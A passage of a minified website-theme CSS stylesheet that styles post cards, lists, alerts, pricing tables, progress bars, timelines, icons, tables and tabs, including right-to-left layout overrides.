.latest-posts-image:before{content:"";position:absolute;height:0;width:100%;left:0;bottom:0;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.latest-posts-v6 .latest-posts-body:hover .latest-posts-image{position:relative}.latest-posts-v6 .latest-posts-body:hover .latest-posts-image:before{background-image:-webkit-linear-gradient(top,transparent 0,rgba(0,0,0,0.4) 100%);background-image:-o-linear-gradient(top,transparent 0,rgba(0,0,0,0.4) 100%);background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.4) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#66000000',GradientType=0);height:60px;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.latest-posts-v6 .latest-posts-meta{padding-left:90px;position:relative;margin-top:-50px}.rtl .latest-posts-v6 .latest-posts-meta{padding-right:90px;padding-left:inherit}.latest-posts-v6 .latest-posts-meta .latest-posts-title{display:inline-block;height:31px;overflow:hidden;padding-right:5px}.latest-posts-v6 .latest-posts-meta .latest-posts-title a{color:#fff;text-shadow:1px 1px 3px rgba(0,0,0,0.7)}.latest-posts-v6 .latest-posts-meta .latest-posts-title a:hover{color:#efefef}.latest-posts-v6 .latest-posts-meta .created{position:absolute;top:0;left:0;width:70px;height:70px;background-color:#000;color:#fff;text-align:center;font-size:14px;font-weight:800;padding:17px 15px;line-height:130%;text-transform:none;display:inline-block}.rtl .latest-posts-v6 .latest-posts-meta .created{right:0;left:auto}.latest-posts-v6 .latest-posts-meta .created span{font-size:18px}.list-unstyled{list-style:none;padding-left:0}.rtl .list-unstyled{padding-right:0;padding-left:inherit}.lists li{margin-bottom:17px;list-style:none}.lists li a{color:#333333}.lists li a:hover{color:#a3a3a3;text-decoration:none}.lists li i{color:#666;margin-right:10px;position:relative;top:2px}.rtl .lists li i{margin-left:10px;margin-right:inherit}.lists.lists-light li,.lists.lists-light li a,.lists.lists-light li i{color:#999}.lists.lists-light li a:hover{color:gray}.lists.list-style-circle,.lists.list-style-disc{list-style:none;padding-left:20px}.rtl .lists.list-style-circle,.rtl .lists.list-style-disc{padding-right:20px;padding-left:inherit}.lists.list-style-circle li,.lists.list-style-disc li{position:relative}.lists.list-style-circle li:before,.lists.list-style-disc li:before{color:#666;font-family:'FontAwesome';font-size:10px;left:-20px;position:absolute;top:4px}.rtl .lists.list-style-circle li:before,.rtl .lists.list-style-disc li:before{right:-20px;left:auto}.lists.list-style-circle.lists-light li:before,.lists.list-style-disc.lists-light li:before{color:#FFFFFF}.lists.list-style-circle li:before{content:"\f10c"}.lists.list-style-disc li:before{content:"\f111"}.lists.list-style-square{list-style:none;padding-left:20px}.rtl .lists.list-style-square{padding-right:20px;padding-left:inherit}.lists.list-style-square li{position:relative}.lists.list-style-square li:before{content:"";top:12px;left:-13px;position:absolute;width:3px;height:3px;background-color:#ee5646}.rtl .lists.list-style-square li:before{right:-13px;left:auto}.lists.list-style-square.lists-light li:before{background-color:#FFFFFF}.lists.list-style-number{counter-reset:li;list-style:outside none decimal;padding-left:20px}.rtl .lists.list-style-number{padding-right:20px;padding-left:inherit}.lists.list-style-number li{display:block;padding-left:5px}.rtl .lists.list-style-number li{padding-right:5px;padding-left:inherit}.lists.list-style-number li:before{color:#666;content:counter(li,decimal);counter-increment:li;left:20px;position:absolute}.rtl .lists.list-style-number li:before{right:20px;left:auto}.lists.list-style-number.lists-light li:before{color:#FFFFFF}.media-image-v1{border:10px solid #f5f5f5;box-shadow:0 4px 3px -2px rgba(0,0,0,0.3)}.media-image-v2{border:10px solid #f5f5f5;box-shadow:0 3px 5px 0 rgba(0,0,0,0.3)}.media-image-v3{border:10px solid #f5f5f5;position:relative}.media-image-v3:before,.media-image-v3:after{width:22%;height:15px;bottom:2px;box-shadow:0 9px 20px 4px rgba(0,0,0,0.3);content:"";position:absolute;z-index:-1}.media-image-v3:before{left:5px}.media-image-v3:after{right:5px}.alert-box-success{background-color:#f5fdf5;border-color:#d6e9c6;color:#000}.alert-box-success hr{border-top-color:#c9e2b3}.alert-box-success .alert-link{color:black}.alert-box-info{background-color:#f5fbfd;border-color:#bce8f1;color:#000}.alert-box-info hr{border-top-color:#a6e1ec}.alert-box-info .alert-link{color:black}.alert-box-warning{background-color:#fffdf6;border-color:#faebcc;color:#000}.alert-box-warning hr{border-top-color:#f7e1b5}.alert-box-warning .alert-link{color:black}.alert-box-error{background-color:#fdf7f5;border-color:#ebccd1;color:#000}.alert-box-error hr{border-top-color:#e4b9c0}.alert-box-error .alert-link{color:black}.mockup{font-size:16px;line-height:32px}.mockup .heading h1,.mockup .heading h2,.mockup .heading h3,.mockup .heading h4,.mockup .heading h5{margin-top:0}[class*="newsletter-v"].light-style{color:#fff}[class*="newsletter-v"].light-style .form-control{color:#fff;background:transparent}[class*="newsletter-v"].light-style .newsletter-label{color:#FFF}[class*="newsletter-v"].newsletter-border{border:3px solid #e1e1e1}[class*="newsletter-v"].newsletter-center{text-align:center}[class*="newsletter-v"].newsletter-center h2{margin-top:0}.newsletter-label{font-size:18px;margin-top:0;text-transform:uppercase}.newsletter-v3 .newsletter-label{color:#FFF}.newsletter-v8 .title_newsletter{display:block;padding-bottom:20px;letter-spacing:2px}.newsletter-v8 .newsletter-input{background-color:#fff;border-color:#fff}.parallax.light-style{color:#fff}[class*="piechart-v"] .piechart-body{position:relative;display:inline-block}[class*="piechart-v"] .piechart-body .piechart-body-inner{top:0;font-size:35px;line-height:140px;position:absolute;left:0;width:100%;height:140px}.rtl [class*="piechart-v"] .piechart-body .piechart-body-inner{right:0;left:auto}[class*="piechart-v"].piechart-center{text-align:center}[class*="piechart-v"].light-style{color:#fff}.progress-title{font-size:24px;color:#000;font-weight:800;line-height:100%}.progress-title span{margin-right:10px}.rtl .progress-title span{margin-left:10px;margin-right:inherit}.progress-title small{font-size:14px;text-transform:uppercase;font-weight:700}.progress-bar{box-shadow:none}.progress-icon .progress-title{padding-left:10px}.rtl .progress-icon .progress-title{padding-right:10px;padding-left:inherit}.progress-icon .bar-chart{padding-left:50px;position:relative}.rtl .progress-icon .bar-chart{padding-right:50px;padding-left:inherit}.progress-icon .bar-icon{position:absolute;content:"";top:9px;left:0}.rtl .progress-icon .bar-icon{right:0;left:auto}.progress-box .progress-bar{-webkit-transition:all 3s ease-in 0s;-o-transition:all 3s ease-in 0s;transition:all 3s ease-in 0s}.process > li:hover i,.process > li:hover i:after{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.chart{display:inline-block;width:110px;margin:40px auto 20px;padding:0 10px}.easyPieChart{position:relative;text-align:center}.easyPieChart canvas{position:absolute;top:0;left:0;right:0;margin:0 auto}.percentage{font-size:24px;color:#e7ca2b;font-weight:800;margin:0 auto 0.5em}.piechart-title{text-transform:uppercase;font-weight:700}sup{top:-0.2em;margin-left:1px}.rtl sup{margin-right:1px;margin-left:inherit}.ctrl{position:absolute;right:10px;top:5px;color:#c4cdcc;word-spacing:5px}.rtl .ctrl{left:10px;right:auto}.ctrl span{cursor:pointer;-webkit-transition:color 0.5s ease-in-out;-o-transition:color 0.5s ease-in-out;transition:color 0.5s ease-in-out}.ctrl span:hover{color:#000}.pricing{text-align:center}.pricing-v1{background:#FFFFFF}.pricing-v1 .plan-title{font-size:30px;text-transform:uppercase;font-weight:300;margin:0;padding:30px 0;border-bottom:2px solid #eeeeee}.pricing-v1 .plan-figure{font-size:48px;font-weight:300;color:#000}.pricing-v1 .plan-price{font-size:16px;border-bottom:2px solid #eeeeee}.pricing-v1 .plan-currency{font-size:30px;font-weight:300}.pricing-v1 .plain-info{padding:20px}.pricing-v1 .plain-info li{font-size:16px;color:#000;font-weight:300;background:#EDEDED;margin-bottom:10px;padding:14px 0}.pricing-v1 .pricing-footer{padding:0 20px 40px 20px}.pricing-v2{background:#FFFFFF}.pricing-v2 .plan-title{color:#000;font-size:30px;text-transform:uppercase;font-weight:300;margin:0;padding:30px 0}.pricing-v2 .plan-price{background:#333333;margin:0 -10px;position:relative;height:100px}.pricing-v2 .plan-price .plan-price-body{background:#333333;margin:0 auto;border-radius:50%;position:absolute;left:0;top:-15px;right:0;color:#FFF;width:130px;height:130px}.pricing-v2 .plan-price .plan-figure{font-size:48px;font-weight:300}.pricing-v2 .plan-price .plan-currency{font-size:30px;font-weight:300}.pricing-v2 .plain-info{padding:20px}.pricing-v2 .plain-info li{color:#000;line-height:62px;border-bottom:1px dashed #e1e1e1}.pricing-v2 .pricing-footer{padding:0 20px 40px 20px}.pricing-highlight .plan-title{background:#bdca8c;color:#FFFFFF}.process-steps{list-style:outside none none;margin:0;padding:0}.process-steps li{float:left;overflow:hidden;position:relative;text-align:center}.rtl .process-steps li{float:right}.process-steps li a,.process-steps li span{color:#000}.process-steps li a .icons,.process-steps li span .icons{background-color:#000;color:#fff;font-style:normal}.process-steps li a .icons.icons-bodered,.process-steps li span .icons.icons-bodered{background-color:transparent;border:1px solid #000;color:#000}.process-steps li.step_current a,.process-steps li.step_current span,.process-steps li.step_done a,.process-steps li.step_done span{color:#e7ca2b !important}.process-steps li.step_current a .icons,.process-steps li.step_current span .icons,.process-steps li.step_done a .icons,.process-steps li.step_done span .icons{background-color:#e7ca2b !important;color:#fff !important}.process-steps li.step_current a .icons.icons-bodered,.process-steps li.step_current span .icons.icons-bodered,.process-steps li.step_done a .icons.icons-bodered,.process-steps li.step_done span .icons.icons-bodered{background-color:transparent !important;border:1px solid #e7ca2b !important;color:#e7ca2b !important}.process-steps.process-2 li{width:50%}.process-steps.process-3 li{width:33.33%}.process-steps.process-4 li{width:25%}.process-steps.process-5 li{width:20%}.process-steps-v1 li:after,.process-steps-v1 li:before{border-top:1px dashed #bbb;content:"";margin-left:-26px;position:absolute;top:30px;width:50%}.rtl .process-steps-v1 li:after,.rtl .process-steps-v1 li:before{margin-right:-26px;margin-left:inherit}.process-steps-v1 li:before{left:0}.rtl .process-steps-v1 li:before{right:0;left:auto}.process-steps-v1 li:after{margin:0 -26px 0 0;right:0}.rtl .process-steps-v1 li:after{margin:0 0 0 -26px}.rtl .process-steps-v1 li:after{left:0;right:auto}.process-steps-v1 li:first-child:before,.process-steps-v1 li:last-child:after{display:none}.process-steps-v1 li span{margin:5px 0;overflow:hidden;display:inline-block}.process-steps-v2{border-bottom:1px solid #bbb}.process-steps-v2 li a,.process-steps-v2 li span{display:inline-block;padding:10px 0}.process-steps-v2 li.step_current a,.process-steps-v2 li.step_current span,.process-steps-v2 li.step_done a,.process-steps-v2 li.step_done span{border-bottom:3px solid #e7ca2b}.icon-combs{position:relative}.icon-combs .icon-combs-panel i{float:left;margin:10px 15px 0 0}.rtl .icon-combs .icon-combs-panel i{float:right}.rtl .icon-combs .icon-combs-panel i{margin:10px 0 0 15px}.icon-combs .icon-combs-panel.icon-combs-right i{float:right;margin:10px 0 0 15px}.rtl .icon-combs .icon-combs-panel.icon-combs-right i{float:left}.rtl .icon-combs .icon-combs-panel.icon-combs-right i{margin:10px 15px 0 0}.icon-combs .icon-combs-desc{overflow:hidden}.icon-combs > li{float:left;padding-right:20px;position:relative;text-align:right;width:50%}.rtl .icon-combs > li{float:right}.rtl .icon-combs > li{padding-left:20px;padding-right:inherit}.rtl .icon-combs > li{text-align:left}.icon-combs > li.icon-combs-inverted{clear:right;float:right;padding:0 0 0 20px}.rtl .icon-combs > li.icon-combs-inverted{float:left}.rtl .icon-combs > li.icon-combs-inverted{padding:0 20px 0 0}.icon-combs.icon-combs-light:before{background:#fff}.icon-combs.icon-combs-light .icon-combs-desc h3,.icon-combs.icon-combs-light .icon-combs-desc p{color:#fff}.icon-combs:before{background:#777;bottom:0;content:"";left:50%;margin-left:-1.5px;position:absolute;top:0;width:2px}.rtl .icon-combs:before{right:50%;left:auto}.rtl .icon-combs:before{margin-right:-1.5px;margin-left:inherit}.icon-wrap-icon{width:60px;height:60px;display:inline-block;background:#333333}.icon-wrap-icon .icon{font-size:25px;margin:18px 15px;color:#fff}.social-icons{text-align:center;width:60px;height:60px;font-size:25px;padding:17px;border:1px solid transparent}.social-icons.icons-light-brd{color:#fff;border-color:#fff}.social-icons.icons-brd{color:#444;border-color:#444}.services-v1 .services-icon{float:left;font-size:25px;color:#bdca8c;margin:0 15px 15px 0}.rtl .services-v1 .services-icon{float:right}.rtl .services-v1 .services-icon{margin:0 0 15px 15px}.services-v1 .services-title{float:left;text-transform:uppercase}.rtl .services-v1 .services-title{float:right}.services-v1 .services-description{clear:both}.services-v2 .services-icon{float:left;font-size:20px;color:#bdca8c;margin:0 15px 15px 0;width:60px;height:60px;background:#e9e9e9;padding:15px 19px;-webkit-border-radius:50%;border-radius:50%}.rtl .services-v2 .services-icon{float:right}.rtl .services-v2 .services-icon{margin:0 0 15px 15px}.services-v2 .services-title{font-size:18px}.services-v2 .services-description{overflow:hidden}.timeline-service{position:relative}.timeline-service:before{bottom:0;content:" ";left:50%;margin-left:-1.5px;position:absolute;top:0;width:2px;background:#d5d5d5}.rtl .timeline-service:before{right:50%;left:auto}.rtl .timeline-service:before{margin-right:-1.5px;margin-left:inherit}.timeline-service > li{float:left;position:relative;text-align:right;width:50%}.rtl .timeline-service > li{float:right}.rtl .timeline-service > li{text-align:left}.timeline-service > li > .timeline-panel{border:1px solid #d5d5d5;float:left;margin:0 19px;padding:20px 20px 20px 50px;position:relative;width:93%}.rtl .timeline-service > li > .timeline-panel{float:right}.rtl .timeline-service > li > .timeline-panel{padding:20px 50px 20px 20px}.timeline-service > li > .timeline-panel i{background:#bdca8c;color:#fff;display:inline-block;font-size:25px;width:40px;height:40px;line-height:30px;margin-top:-20px;padding:7px;position:absolute;right:-20px;text-align:center;top:50%}.rtl .timeline-service > li > .timeline-panel i{left:-20px;right:auto}.timeline-service > li > .timeline-panel i.left-wing{left:-20px}.rtl .timeline-service > li > .timeline-panel i.left-wing{right:-20px;left:auto}.timeline-service > li > .timeline-badge{background:#bdca8c;width:20px;height:20px;position:absolute;right:-9px;top:15%}.rtl .timeline-service > li > .timeline-badge{left:-9px;right:auto}.timeline-service > li.timeline-inverted > .timeline-panel{float:right;padding:20px 50px 20px 20px;text-align:left}.rtl .timeline-service > li.timeline-inverted > .timeline-panel{float:left}.rtl .timeline-service > li.timeline-inverted > .timeline-panel{text-align:right}.timeline-service > li.timeline-inverted > .timeline-badge{display:none}.timeline-service.timeline-service-light .timeline-panel *{color:#fff}.icons{text-align:center;width:40px;height:40px;line-height:40px;font-size:18px;display:inline-block;background-color:#333333;color:#fff;border:1px solid transparent}.icons:hover{color:#fff;background-color:#595959}.icons.icons-bodered{border:1px solid #333333;background-color:transparent;color:#333333}.icons.icons-bodered:hover{border:1px solid #4d4d4d;background-color:transparent;color:#4d4d4d}.icons.icons-darker{background-color:#000;color:#fff}.icons.icons-darker:hover{background-color:#595959;color:#fff}.icons.icons-light{background-color:#fff;color:#000}.icons.icons-light:hover{background-color:#000;color:#fff}.icons.icons-plain{background-color:transparent;color:#333333;font-size:28px !important;width:auto;height:auto}.icons.icons-plain.icons-lg{font-size:36px !important;width:auto;height:auto}.icons.icons-plain.icons-sm{font-size:20px !important;width:auto;height:auto}.icons.icons-plain.icons-xs{font-size:14px !important;width:auto;height:auto}.icons.icons-plain:hover{background-color:transparent;color:#4d4d4d}.icons-lg{width:50px;height:50px;line-height:50px;font-size:26px}.icons-sm{width:32px;height:32px;line-height:32px;font-size:14px}.icons-xs{width:25px;height:25px;line-height:25px;font-size:12px}.icons-outline{color:#000;background-color:transparent;border-color:#000}.icons-outline:hover,.icons-outline:focus,.icons-outline:active,.icons-outline.active{color:#fff;background-color:#000;border-color:black}.open .icons-outline.dropdown-toggle{color:#fff;background-color:#000;border-color:black}.icons-outline:active,.icons-outline.active{background-image:none}.open .icons-outline.dropdown-toggle{background-image:none}.icons-outline.disabled,.icons-outline.disabled:hover,.icons-outline.disabled:focus,.icons-outline.disabled:active,.icons-outline.disabled.active,.icons-outline[disabled],.icons-outline[disabled]:hover,.icons-outline[disabled]:focus,.icons-outline[disabled]:active,.icons-outline[disabled].active,fieldset[disabled] .icons-outline,fieldset[disabled] .icons-outline:hover,fieldset[disabled] .icons-outline:focus,fieldset[disabled] .icons-outline:active,fieldset[disabled] .icons-outline.active{background-color:transparent;border-color:#000}.icons-outline .badge{color:transparent;background-color:#000}.icons-outline.icons-primary{background:transparent;color:#333333}.icons-outline.icons-primary:hover{color:#FFFFFF}.icons-outline.icons-success{background:transparent;color:#bdca8c}.icons-outline.icons-success:hover{color:#FFFFFF}.icons-outline.icons-info{background:transparent;color:#5bc0de}.icons-outline.icons-info:hover{color:#FFFFFF}.icons-outline.icons-danger{background:transparent;color:#f35a5a}.icons-outline.icons-danger:hover{color:#FFFFFF}.icons-outline.icons-warning{background:transparent;color:#e7ca2b}.icons-outline.icons-warning:hover{color:#FFFFFF}.icons-inverse{color:#fff;background-color:#000;border-color:black}.icons-inverse:hover,.icons-inverse:focus,.icons-inverse:active,.icons-inverse.active{color:#000;background-color:transparent;border-color:#000}.open .icons-inverse.dropdown-toggle{color:#000;background-color:transparent;border-color:#000}.icons-inverse:active,.icons-inverse.active{background-image:none}.open .icons-inverse.dropdown-toggle{background-image:none}.icons-inverse.disabled,.icons-inverse.disabled:hover,.icons-inverse.disabled:focus,.icons-inverse.disabled:active,.icons-inverse.disabled.active,.icons-inverse[disabled],.icons-inverse[disabled]:hover,.icons-inverse[disabled]:focus,.icons-inverse[disabled]:active,.icons-inverse[disabled].active,fieldset[disabled] .icons-inverse,fieldset[disabled] .icons-inverse:hover,fieldset[disabled] .icons-inverse:focus,fieldset[disabled] .icons-inverse:active,fieldset[disabled] .icons-inverse.active{background-color:#000;border-color:black}.icons-inverse .badge{color:#000;background-color:#fff}.icons-inverse.icons-primary:hover{color:#333333;background:transparent}.icons-inverse.icons-success:hover{color:#bdca8c;background:transparent}.icons-inverse.icons-info:hover{color:#5bc0de;background:transparent}.icons-inverse.icons-danger:hover{color:#f35a5a;background:transparent}.icons-inverse.icons-warning:hover{color:#e7ca2b;background:transparent}.light-style .icons{background-color:#aaa;color:#5d5d5d}.light-style .icons:hover{color:#5d5d5d;background-color:#fff}.light-style .icons-bodered{border:1px solid #aaa;color:#aaa;background-color:transparent}.light-style .icons-bodered:hover{border:1px solid #fff;color:#fff;background-color:transparent}.light-style .icons-plain{background-color:transparent;color:#aaa}.light-style .icons-plain:hover{background-color:transparent;color:#5d5d5d}.light-style .icons-outline{border:1px solid #5d5d5d;color:#5d5d5d;background-color:transparent}.light-style .icons-outline:hover{border:1px solid #fff;color:#5d5d5d;background-color:#fff}.light-style .icons-inverse{border:1px solid #aaa;color:#5d5d5d;background-color:#aaa}.light-style .icons-inverse:hover{border:1px solid #fff;color:#fff;background-color:transparent}.icons-default{color:#fff;background-color:#222;border-color:#222}.icons-default:hover,.icons-default:focus,.icons-default.focus,.icons-default:active,.icons-default.active,.open > .icons-default.dropdown-toggle{color:#fff;background-color:black;border-color:black}.icons-default:active,.icons-default.active,.open > .icons-default.dropdown-toggle{background-image:none}.icons-default.disabled,.icons-default.disabled:hover,.icons-default.disabled:focus,.icons-default.disabled.focus,.icons-default.disabled:active,.icons-default.disabled.active,.icons-default[disabled],.icons-default[disabled]:hover,.icons-default[disabled]:focus,.icons-default[disabled].focus,.icons-default[disabled]:active,.icons-default[disabled].active,fieldset[disabled] .icons-default,fieldset[disabled] .icons-default:hover,fieldset[disabled] .icons-default:focus,fieldset[disabled] .icons-default.focus,fieldset[disabled] .icons-default:active,fieldset[disabled] .icons-default.active{background-color:#222;border-color:#222}.icons-default .badge{color:#222;background-color:#fff}.icons-primary{color:#fff;background-color:#333333;border-color:#262626}.icons-primary:hover,.icons-primary:focus,.icons-primary.focus,.icons-primary:active,.icons-primary.active,.open > .icons-primary.dropdown-toggle{color:#fff;background-color:#0f0f0f;border-color:#030303}.icons-primary:active,.icons-primary.active,.open > .icons-primary.dropdown-toggle{background-image:none}.icons-primary.disabled,.icons-primary.disabled:hover,.icons-primary.disabled:focus,.icons-primary.disabled.focus,.icons-primary.disabled:active,.icons-primary.disabled.active,.icons-primary[disabled],.icons-primary[disabled]:hover,.icons-primary[disabled]:focus,.icons-primary[disabled].focus,.icons-primary[disabled]:active,.icons-primary[disabled].active,fieldset[disabled] .icons-primary,fieldset[disabled] .icons-primary:hover,fieldset[disabled] .icons-primary:focus,fieldset[disabled] .icons-primary.focus,fieldset[disabled] .icons-primary:active,fieldset[disabled] .icons-primary.active{background-color:#333333;border-color:#262626}.icons-primary .badge{color:#333333;background-color:#fff}.icons-success{color:#fff;background-color:#bdca8c;border-color:#b3c27b}.icons-success:hover,.icons-success:focus,.icons-success.focus,.icons-success:active,.icons-success.active,.open > .icons-success.dropdown-toggle{color:#fff;background-color:#a1b35b;border-color:#95a84d}.icons-success:active,.icons-success.active,.open > .icons-success.dropdown-toggle{background-image:none}.icons-success.disabled,.icons-success.disabled:hover,.icons-success.disabled:focus,.icons-success.disabled.focus,.icons-success.disabled:active,.icons-success.disabled.active,.icons-success[disabled],.icons-success[disabled]:hover,.icons-success[disabled]:focus,.icons-success[disabled].focus,.icons-success[disabled]:active,.icons-success[disabled].active,fieldset[disabled] .icons-success,fieldset[disabled] .icons-success:hover,fieldset[disabled] .icons-success:focus,fieldset[disabled] .icons-success.focus,fieldset[disabled] .icons-success:active,fieldset[disabled] .icons-success.active{background-color:#bdca8c;border-color:#b3c27b}.icons-success .badge{color:#bdca8c;background-color:#fff}.icons-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.icons-info:hover,.icons-info:focus,.icons-info.focus,.icons-info:active,.icons-info.active,.open > .icons-info.dropdown-toggle{color:#fff;background-color:#28a4c9;border-color:#2493b4}.icons-info:active,.icons-info.active,.open > .icons-info.dropdown-toggle{background-image:none}.icons-info.disabled,.icons-info.disabled:hover,.icons-info.disabled:focus,.icons-info.disabled.focus,.icons-info.disabled:active,.icons-info.disabled.active,.icons-info[disabled],.icons-info[disabled]:hover,.icons-info[disabled]:focus,.icons-info[disabled].focus,.icons-info[disabled]:active,.icons-info[disabled].active,fieldset[disabled] .icons-info,fieldset[disabled] .icons-info:hover,fieldset[disabled] .icons-info:focus,fieldset[disabled] .icons-info.focus,fieldset[disabled] .icons-info:active,fieldset[disabled] .icons-info.active{background-color:#5bc0de;border-color:#46b8da}.icons-info .badge{color:#5bc0de;background-color:#fff}.icons-warning{color:#fff;background-color:#e7ca2b;border-color:#dfc119}.icons-warning:hover,.icons-warning:focus,.icons-warning.focus,.icons-warning:active,.icons-warning.active,.open > .icons-warning.dropdown-toggle{color:#fff;background-color:#b69d15;border-color:#9f8912}.icons-warning:active,.icons-warning.active,.open > .icons-warning.dropdown-toggle{background-image:none}.icons-warning.disabled,.icons-warning.disabled:hover,.icons-warning.disabled:focus,.icons-warning.disabled.focus,.icons-warning.disabled:active,.icons-warning.disabled.active,.icons-warning[disabled],.icons-warning[disabled]:hover,.icons-warning[disabled]:focus,.icons-warning[disabled].focus,.icons-warning[disabled]:active,.icons-warning[disabled].active,fieldset[disabled] .icons-warning,fieldset[disabled] .icons-warning:hover,fieldset[disabled] .icons-warning:focus,fieldset[disabled] .icons-warning.focus,fieldset[disabled] .icons-warning:active,fieldset[disabled] .icons-warning.active{background-color:#e7ca2b;border-color:#dfc119}.icons-warning .badge{color:#e7ca2b;background-color:#fff}.icons-danger{color:#fff;background-color:#f35a5a;border-color:#f14242}.icons-danger:hover,.icons-danger:focus,.icons-danger.focus,.icons-danger:active,.icons-danger.active,.open > .icons-danger.dropdown-toggle{color:#fff;background-color:#ee1717;border-color:#dc1010}.icons-danger:active,.icons-danger.active,.open > .icons-danger.dropdown-toggle{background-image:none}.icons-danger.disabled,.icons-danger.disabled:hover,.icons-danger.disabled:focus,.icons-danger.disabled.focus,.icons-danger.disabled:active,.icons-danger.disabled.active,.icons-danger[disabled],.icons-danger[disabled]:hover,.icons-danger[disabled]:focus,.icons-danger[disabled].focus,.icons-danger[disabled]:active,.icons-danger[disabled].active,fieldset[disabled] .icons-danger,fieldset[disabled] .icons-danger:hover,fieldset[disabled] .icons-danger:focus,fieldset[disabled] .icons-danger.focus,fieldset[disabled] .icons-danger:active,fieldset[disabled] .icons-danger.active{background-color:#f35a5a;border-color:#f14242}.icons-danger .badge{color:#f35a5a;background-color:#fff}.icons-color{background-color:#5bc0de;color:#fff}.icons-color:hover{background-color:#3fb5d8;color:#fff}.icons-color.icon-twitter{background-color:#00bdec}.icons-color.icon-twitter:hover{background-color:#00a2cb}.icons-color.icon-facebook{background-color:#3b5998}.icons-color.icon-facebook:hover{background-color:#324b80}.icons-color.icon-linkedin{background-color:#ce3d99}.icons-color.icon-linkedin:hover{background-color:#bb2f88}.icons-color.icon-files-o{background-color:#ccca3e}.icons-color.icon-files-o:hover{background-color:#b8b631}.icons-color.icon-google-plus{background-color:#ce3d3d}.icons-color.icon-google-plus:hover{background-color:#bb2f2f}.icons-color.icon-dribbble{background-color:#3ebacc}.icons-color.icon-dribbble:hover{background-color:#31a7b8}.icons-color.icon-behance{background-color:#d2230c}.icons-color.icon-behance:hover{background-color:#b31e0a}.icons-color.icon-deviantart{background-color:#cc3eb3}.icons-color.icon-deviantart:hover{background-color:#b831a0}.icons-color.icon-tumblr{background-color:#c5fb45}.icons-color.icon-tumblr:hover{background-color:#bbfa25}.icons-color.icon-rss{background-color:#cc873e}.icons-color.icon-rss:hover{background-color:#b87631}.icons-color.icon-apple{background-color:#3ecc6d}.icons-color.icon-apple:hover{background-color:#31b85e}.icons-color.icon-linux{background-color:#5c3ecc}.icons-color.icon-linux:hover{background-color:#4d31b8}.icons-color.icon-vk{background-color:#f7cc06}.icons-color.icon-vk:hover{background-color:#d7b105}.icons-color.icon-github{background-color:#f9af50}.icons-color.icon-github:hover{background-color:#f8a030}.icons-color.icon-html5{background-color:#f95060}.icons-color.icon-html5:hover{background-color:#f83043}.icons-color.icon-yahoo{background-color:#f950b7}.icons-color.icon-yahoo:hover{background-color:#f830aa}.icons-color.icon-youtube{background-color:#fc2736}.icons-color.icon-youtube:hover{background-color:#fc0618}.icons-color.icon-flickr{background-color:#276dfc}.icons-color.icon-flickr:hover{background-color:#0657fc}.table{margin-bottom:0;font-size:16px}.table > thead > tr > th{border-width:1px;color:#444444;font-weight:600}.table > tbody > tr > td{color:#666666;vertical-align:middle}.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{border-top:medium none}.table-v1{border:1px solid #e1e1e1}.table-v1 > thead > tr > th,.table-v1 > thead > tr td,.table-v1 > tbody > tr > th,.table-v1 > tbody > tr td,.table-v1 > tfoot > tr > th,.table-v1 > tfoot > tr td{text-align:center}.table-v2{border:1px solid #e1e1e1}.table-v2 > thead,.table-v2 > th{border-bottom:2px solid #e1e1e1;background:#f3f3f3}.table-v2 > tbody > tr > th,.table-v2 > tbody > tr td,.table-v2 > tfoot > tr > th,.table-v2 > tfoot > tr td{border:1px solid #e1e1e1}.table-v3{border:0}.table-v3 > thead,.table-v3 > th{border:0;background:#f3f3f3}.table-v3 > tbody > tr > th,.table-v3 > tbody > tr td,.table-v3 > tfoot > tr > th,.table-v3 > tfoot > tr td{border:0}.table-v3 > tbody tr:nth-child(even),.table-v3 > tfoot tr:nth-child(even){background:#f9f9f9}.table-v3 > tbody tr:nth-child(odd),.table-v3 > tfoot tr:nth-child(odd){background:#FFF}.table-v4 > thead,.table-v4 > th{border-bottom:2px solid #e1e1e1}.table-v4 > tbody > tr > th,.table-v4 > tbody > tr td,.table-v4 > tfoot > tr > th,.table-v4 > tfoot > tr td{border-top:1px solid #e1e1e1}.table-striped.table-striped-v1 thead{background:none repeat scroll 0 0 #dddddd}.table-striped.table-striped-v1 > thead > tr > th{border-bottom:medium none}.table-striped.table-striped-v1 > tbody > tr:nth-child(2n+1) > td,.table-striped.table-striped-v1 > tbody > tr:nth-child(2n+1) > th{background:inherit}.table-striped.table-striped-v1 > tbody > tr:nth-child(2n+2) > td,.table-striped.table-striped-v1 > tbody > tr:nth-child(2n+2) > th{background:none repeat scroll 0 0 #f6f6f6}.table-striped.table-striped-v2{border:1px solid #dddddd}.table-striped.table-striped-v2 > thead > tr > th,.table-striped.table-striped-v2 > thead > tr td,.table-striped.table-striped-v2 > tbody > tr > th,.table-striped.table-striped-v2 > tbody > tr td,.table-striped.table-striped-v2 > tfoot > tr > th,.table-striped.table-striped-v2 > tfoot > tr td{border-top:1px solid #dddddd}.table-striped.table-striped-v2 > tbody > tr:nth-child(2n+1) > td,.table-striped.table-striped-v2 > tbody > tr:nth-child(2n+1) > th{background:inherit}.nav-tabs > li{float:none;display:inline-block}.nav-tabs > li a{font-size:14px}.tab-v1 .nav-tabs{border-bottom:none}.tab-v1 .nav-tabs > li > a{color:#FFFFFF;border:none;border-radius:0;padding:10px 20px;background:#bdca8c}.tab-v1 .nav-tabs > li.active > a{color:#000000;border:none;background:#f6f6f6}.tab-v1 .tab-content{padding:15px 20px;background:#f6f6f6}.tab-v2 .tab-content{overflow:hidden;padding:15px 20px;background:#f6f6f6}.tab-v2 > .nav-tabs{border-bottom:none}.tab-v2 > .nav-tabs > li{float:none;display:block}.tab-v2 > .nav-tabs > li > a{color:#FFFFFF;border:none;min-width:75px;border-radius:0;margin:0 0 2px 0;padding:10px 20px;background:#bdca8c}.tab-v2 > .nav-tabs > li.active > a{color:#000000;border:none;background:#f6f6f6}.tab-v2.tabs-left > .nav-tabs{float:left}.rtl .tab-v2.tabs-left > .nav-tabs{float:right}.tab-v2.tabs-right > .nav-tabs{float:right}.rtl .tab-v2.tabs-right > .nav-tabs{float:left}.tab-v4 